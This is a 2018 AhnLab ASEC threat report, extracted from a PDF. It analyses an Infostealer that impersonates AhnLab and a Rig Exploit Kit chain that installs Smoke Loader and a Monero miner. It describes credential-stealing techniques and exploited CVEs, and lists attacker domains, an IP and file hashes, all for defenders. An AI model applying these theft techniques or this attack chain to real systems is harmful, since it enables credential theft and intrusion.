





## ASEC REPORT **VOL.92** Q3 2018

ASEC (AhnLab Security Emergency Response Center) is a global security response group consisting of malware analysts and security experts. This report is published by ASEC and focuses on the most significant security threats and latest security technologies to guard against such threats. For further details, please visit AhnLab, Inc.'s homepage (www.ahnlab.com).



## SECURITY ISSUE

•Increasingly Expanding Infostealer Attacks

#### Security Issue

## Increasingly Expanding Infostealer Attacks

Infostealer, a malware designed to steal confidential information from compromised computers, continues to be detected in Q3 2018. Infostealer steals login credentials and information on application programs, such as web browsers and File Transfer Protocol (FTP) sites, from the compromised system.

AhnLab Security Emergency-Response Center (ASEC) confirmed after analysis that the recently detected Infostealer malware has the same formats and features as those detected in 2015. However, it has become more sophisticated to avoid detection by security solutions.

This report examines in detail the distribution method, main features, and countermeasures for the Infostealer malware that attempts to steal system (user) information by impersonating a trusted company.

#### **01. Distribution Method**

Figure 1-1 shows the registration information of the Infostealer. The malware impersonates AhnLab by using its name in the file description. The exact distribution method of the newly detected Infostealer has not yet been confirmed. However, the Infostealer malware that was





discovered in 2015 used a distribution method disguising itself as an email attachment, such as a document file (.word) or a screensaver file (.scr).

The file has its main codes packed with an open source algorithm called aPLib and is built using Visual Basic 6.0 as shown in Figure 1-1. It is also difficult to determine whether the file

is malicious using static analysis alone because it was created with the Visual Basic compiler. This enables malware to avoid detection by security solutions and hide codes.

#### **02. Main Features and Operations**

#### 1) Stealing login credentials for Windows

This Infostealer that steals the Windows login credentials reads the user Windows login information and list of accounts on the operating server, such as Guest and Administrator accounts, using the NetUserEnum function. Then, it uses the LogonUserA API, as shown in Figure 1-2, to substitute the account passwords with the password lists saved within the malware code.



Figure 1-2 | Substituting the Guest Password to Password "12345"

#### Table 1-1 below shows the list of passwords used by Infostealer.



Table 1-1 | List of Passwords Used in the Attack

#### 2) Stealing login credentials for browsers and applications

Infostealer has a function to take login credentials for Windows as well for browsers and applications by accessing the login information file stored in the browser to extract the user ID and password for a specific URL. Figure 1-3 Figure 1-3 | List of Programs Targeted by Infostealer



shows the list of target applications that were found inside the malware code. This list includes well-known web browsers, such as Internet Explorer, Firefox, Chrome, and Opera, and also various FTP sites and remote control programs.



For Firefox, the malware used a routine to check the program paths and versions from the registry using the SHRegGetValueW API parameter as shown in Figure 1-4. It is interesting to note that the decryption routine for Firefox is different from those of other browsers.

Also, for Firefox 32.0 or earlier, the encrypted contents are retrieved using the query statement stored in malware, as shown in Figure 1-5, and the sqlite3.dll, mozsqlite3.dll, and nss3.dll APIs are used to decrypt it.

| sqlite3 prepare v2 |  |  |  |  |  |  |  | 00 00 00 00 00 00 00 00 40 45 49 45 45 50 67 41 (((((((MEIEEPgA  |
|--------------------|--|--|--|--|--|--|--|------------------------------------------------------------------|
|                    |  |  |  |  |  |  |  |                                                                  |
|                    |  |  |  |  |  |  |  | 41 41 45 77 46 41 59 49 48 6F 5A 49 68 76 63 4E AAEWFAYIKoZINUCN |
|                    |  |  |  |  |  |  |  | 41 77 63 45 43 48 48 61 79 58 51 66 72 66 79 72 AucECJHauZOFrFur |
|                    |  |  |  |  |  |  |  | 42 42 69 73 6B 54 57 6C 58 64 6F 4B 42 53 73 54 BBiskTWlXdoKBSsT |
|                    |  |  |  |  |  |  |  | 76 35 38 65 66 77 4E 57 79 46 5A 65 49 67 39 68 U58efwNWuFZeIq9h |
|                    |  |  |  |  |  |  |  |                                                                  |

Figure 1-5 | For Firefox 32.0 or Earlier: Query Statements and Decrypted ID Information

AhnLab found out that decryption is possible even for Chrome by using the same process as Firefox. The same attack method does not work on Firefox 63.0 since the user information storage method (signons.sqlite  $\rightarrow$  logins.json) has changed from the earlier version. However, there is an inevitable danger in the future as the malicious decryption tool is already available on the internet. User precaution is required against possible variants, even while using the latest browser versions.

#### 3) Stealing FTP credentials

The recently found Infostealer malware steals not only the Windows login credentials and the browser account information but also the session values of the FTP client by accessing the default directory. The malware also sets the default directory in place and reads the \* XFP file for \* Xftp version 5 or earlier.

This method does not work on the currently distributed Xftp version 6 or later because the default path for the session value has changed.

#### **03. Sending Stolen Data**

As the final step, the malware sends the stolen user information to the C&C server. Figure 1-6 shows a piece of the packet sent to the C&C server.



Figure 1-6 | Packet Sent to the C&C Server

XFP: A session value information file of Xftp

Xftp: Remote access program created by a Korean company)

**AhnLab** 

The C&C server accessed by the malware was designed similarly with the normal URLs singatrading.com and xsftruss.comsingatrading.com.



#### **04. AhnLab's Response to Infostealer**

The aliases identified by AhnLab's anti-malware solution V3 are as below.

#### **<V3 Product Alias>**

- Trojan/Win32.Inject (2018.08.16.03) MD5: 4125c7a744f93889d1ceb687539114d9
- Trojan/Win32.Kryptik (2018.08.16.04) MD5: aec2339a5985201a9bc2e60fff962d3f
- Trojan/Win32.Cloxer (2018.06.16.06) MD5: 5678da5b74d2c419b4f9b4bdadebf044

# ANALYSIS IN-DEPTH

•Mining Malware Geared Up With Rig Exploit and Smoke Loader

## Mining Malware Geared Up With Rig Exploit and Smoke Loader

Since the end of 2017, there has been a rise in the mining malware (miner) that mines cryptocurrency by covertly using the system resources of compromised user PCs.

Also, mining malware that uses the RIG Exploit Kit and Smoke Loader, which were used in the creation and distribution of malware in the past, have also resurfaced. RIG Exploit Kit provides features for exploiting various vulnerabilities to spread malicious programs. Smoke Loader downloads additional malware following the attacker's command via the C&C server. Initially, the objective of Smoke Loader was information stealing, but it moved onto downloading malware and now focuses on downloading mining malware.

AhnLab Security Response Center(ASEC) analyzed the mining malware that uses the Rig Exploit Kit to identify its attack process, from its vulnerability exploits to its shellcode operation.

#### **01. Distribution Method**

Analysis-In-Depth

The attacker exploited the CVE-2018-8174 vulnerability of the Internet Explorer and used the Rig Exploit Kit to distribute the malware to mine a cryptocurrency called Monero. The CVE-2018-8174 vulnerability is a remote code execution vulnerability that exists in the Windows VB Script engine

#### with recent cases of reported exploits.



The mining malware that was recently discovered used the malvertising technique that exploits sites with vulnerabilities or online adverting sites to download and execute Smoke Loader. Then Monero Miner was additionally installed to mine the Monero cryptocurrency.

The attack flow of the malware is shown in Figure 2-1.

#### **02. Operation Process**

#### 1) Vulnerability Exploits using RIG Exploit Kit

When a user accesses a vulnerable website via web browsers without the latest security patches or accesses an unsafe advertisement page, the malware starts the attack, exploiting the CVE-2018-8174 vulnerability. The attack consists of four processes as shown in Figure 2-2.

# CVE-2018-4878 Figure 2-2 | Process of the Attack Exploiting the Vulnerability

#### **Step 1: Redirect to the landing page**

The page is automatically redirected to http://kronstic.bid by the location information included in the HTTP header.

Ahnlab

#### **Step 2: Redirect to the attack website**

The HTML received from http://kronstic.bid contains <iframe> tags, which enables accessing the site designed for vulnerability exploits (http://188.225.47.175) without showing it on the user screen.

#### **Step 3: Execute the attack command**

The HTML received from the site contains three attack codes that exploit vulnerabilities (CVE-2018- 8174, CVE-2018-4878, and CVE-2016-0189) to maximize the impact of the attack. The attack codes run consecutively. When it finds that the vulnerability is not patched, it executes a shellcode that downloads and executes the malicious file.

#### **Step 4: Download and run the exploit file**

CVE-2018-4878 is an Adobe Flash Player vulnerability and requires an additional Flash file to launch the attack. So this Flash file is additionally downloaded and executed from the attacker. Figure 2-3 shows the flow of the attack that exploits the CVE-2018-4878 vulnerability.

